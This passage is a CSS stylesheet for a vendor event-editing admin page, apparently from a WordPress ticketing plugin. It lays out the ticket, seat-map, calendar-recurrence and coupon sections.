padding: 20px 0 20px 30px;
border-left: 1px solid #ddd;
box-sizing: border-box;
justify-content: space-between;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 100%;
border: 0;
padding-left: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
display: flex;
flex-direction: column;
align-items: center;
margin: 10px;
width: calc(33.3333% - 20px);
}
@media (max-width: 600px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket .view_ticket {
text-decoration: none;
width: fit-content;
text-align: center;
padding: 5px 50px;
margin-top: 10px;
background-color: #b4b4b4;
color: #fff;
border-radius: 5px;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc:after {
position: absolute;
content: "";
top: 50%;
left: 0;
width: 100%;
background-color: #ddd;
height: 1px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title {
position: relative;
background: #eee;
padding-right: 30px;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title i {
display: inline-block;
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
align-items: center;
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: calc(80% - 10px);
margin-right: 10px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: 100%;
margin-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
width: 100%;
margin-top: 10px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket i {
display: block;
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span:hover {
transition: 0.3s all ease;
background: #fafafa;
border-color: #999;
color: #23282d;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list {
margin: 20px 10px 0;
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 20px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: calc(100% - 140px);
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually textarea {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
margin: 0;
padding: 0;
list-style: none;
max-width: 500px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
max-width: 270px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 10px;
position: relative;
margin: 10px 0px 0px 0px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
grid-template-columns: 1fr;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item label {
display: block;
margin: 0;
padding: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::-ms-input-placeholder { opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::placeholder {
opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
position: absolute;
top: 50%;
right: -30px;
display: inline-flex;
transform: translateY(-50%);
color: #F08378;
text-decoration: none;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row:hover {
color: #f35444;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row span {
font-size: 25px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup li:not(:first-child) {
border-top: 1px solid #d1d1d1;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .add_seat_code_row {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 20px;
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
max-width: 20%;
box-shadow: none;
text-decoration: none;
cursor: pointer;
margin-left: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket i {
margin-right: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span:hover {
background: #fafafa;
border-color: #999;
color: #23282d;
}
.vendor_edit_event #mb_ticket .content_ticket .save_ticket {
display: flex;
justify-content: center;
margin: 30px 10px;
padding: 10px 0;
border-radius: 5px;
background-color: #808080;
color: #fff;
text-decoration: none;
font-weight: bold;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .add_ticket {
display: block;
margin: 0 auto;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .container_desc_seat_map {
margin-bottom: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .ova_row {
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: end;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
box-sizing: border-box;
width: 33.333%;
padding: 10px 20px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border-right: 1px solid #ddd;
border-left: 1px solid #ddd;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border: 0;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content input {
margin-top: 10px;
max-width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 40%;
border-right: 1px solid #ddd;
box-sizing: border-box;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 100%;
border: none;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .end_date {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content button {
outline: none;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
display: flex;
justify-content: space-around;
flex-wrap: wrap;
width: 60%;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 33.333%;
padding: 0 20px;
box-sizing: border-box;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container button {
width: 100%;
margin: 0;
border: 1px solid #e2e2e2;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 80%;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat {
display: flex;
align-items: end;
justify-content: flex-start;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat > div {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col input {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button .wp-color-result-text {
padding: 6px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-color-result {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-picker-clear {
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map {
padding: 0;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li {
position: relative;
display: inline-flex;
align-items: center;
justify-content: center;
font-size: 13px;
font-weight: 500;
border: 1px solid #343434;
border-radius: 5px;
background-color: #343434;
color: #FFF;
padding: 5px 10px;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li.active, .vendor_edit_event #mb_ticket .ticket_map ul.type_map li:hover {
border-color: #e86c60;
background-color: #e86c60;
color: #FFF;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat, .vendor_edit_event #mb_ticket .ticket_map .item_area {
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
display: flex;
align-items: flex-end;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat input, .vendor_edit_event #mb_ticket .ticket_map .item_area input {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div, .vendor_edit_event #mb_ticket .ticket_map .item_area > div {
display: flex;
flex-direction: column;
margin-right: 10px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_date {
max-width: 120px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_time {
max-width: 110px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div label, .vendor_edit_event #mb_ticket .ticket_map .item_area > div label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div input, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div select, .vendor_edit_event #mb_ticket .ticket_map .item_area > div input, .vendor_edit_event #mb_ticket .ticket_map .item_area > div select {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2 {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2.select2-container--default .select2-selection--single, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat a.button, .vendor_edit_event #mb_ticket .ticket_map .item_area a.button {
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .remove_seat_map {
height: 100% !important;
}
.vendor_edit_event #mb_ticket .ticket_map .add_desc_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_area_map {
margin: 0 auto;
margin-top: 10px;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-right: 30px;
min-width: 150px;
}
.vendor_edit_event #mb_ticket .ticket_link label:not(:first-child) {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_link .ticket-link-field {
display: inline-block;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_link label {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_external_link, .vendor_edit_event #mb_ticket .ticket_external_link_price {
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .ticket_external_link label, .vendor_edit_event #mb_ticket .ticket_external_link_price label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
min-width: 150px;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option label {
width: 100%;
}
}
.vendor_edit_event .wrap_event_tax label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_calendar .manual {
display: none;
}
.vendor_edit_event #mb_calendar .manual .item_calendar {
display: flex;
flex-wrap: wrap;
margin: 20px 0;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 30px;
padding-top: 10px;
position: relative;
}
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
margin-right: 20px;
margin-bottom: 15px;
width: 16%;
}
@media (max-width: 1600px) {
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
width: unset;
}
}
.vendor_edit_event #mb_calendar .manual .item_calendar label {
min-width: 50px;
display: block;
}
.vendor_edit_event #mb_calendar .manual .item_calendar input {
height: 40px;
max-width: 120px;
min-width: 100px;
}
.vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
height: 40px;
padding: 0 20px;
position: absolute;
right: 30px;
bottom: 45px;
}
.vendor_edit_event #mb_calendar .manual .add_calendar {
position: relative;
}
.vendor_edit_event #mb_calendar .auto {
display: none;
}
.vendor_edit_event #mb_calendar .auto .vendor_field .select2 {
min-width: 200px;
}
.vendor_edit_event #mb_calendar .auto .time-range input, .vendor_edit_event #mb_calendar .auto .date-range input {
margin-bottom: 5px;
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto #recurrence-interval {
border-color: #ccc;
border-radius: 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly {
display: flex;
align-items: flex-start;
flex-wrap: wrap;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays {
display: inline-flex;
align-items: flex-start;
flex-direction: column;
justify-content: center;
width: 12%;
min-width: 250px;
margin: 0 5px 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays label {
line-height: 1;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item {
margin-top: 10px;
border: 1px solid #8c8f94;
border-radius: 5px;
display: flex;
overflow: hidden;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:first-child {
margin-top: 0;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:last-child {
margin-bottom: 10px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input {
width: 45%;
border: none;
text-align: center;
border-radius: 0;
margin: 0;
cursor: pointer;
min-width: unset;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:first-child {
border-right: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:last-child {
border-left: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:focus {
border: none;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close {
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
height: 32px;
width: 10%;
border: 1px solid;
background-color: #ff6666;
color: #fff;
border-radius: 5px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close:hover {
background-color: #ff1a1a;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays button {
width: 100%;
margin: 0 0 20px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector {
display: inline-block;
}
@media (max-width: 1209px) {
.vendor_edit_event #mb_calendar .auto #monthly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector .select2 {
margin-bottom: 5px;
height: 40px;
}
}
.vendor_edit_event #mb_calendar .auto .disable_date {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .add_disable_date {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .add_disable_time_slot {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .schedules_time {
border-top: 1px solid #eee;
padding-top: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time input {
max-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .add_schedules_time {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time input {
margin-bottom: 5px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time:hover {
background: #343434;
border-color: #343434;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_calendar .option_calendar label {
display: block;
width: 100%;
margin-left: 0;
}
}
.vendor_edit_event #mb_coupon .item_coupon {
border-radius: 0;
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-block-end: 30px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_coupon .item_coupon {
padding: 15px;
}
}
.vendor_edit_event #mb_coupon .item_coupon .wrap_discount_code {
display: flex;
flex-direction: column;
margin-bottom: 15px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_amount input {
max-width: 150px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-right: 5px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div {
margin: 20px 0;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div span {
display: inline-block;
min-width: 50px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div input {
margin-right: 20px;
margin-bottom: 5px;
}
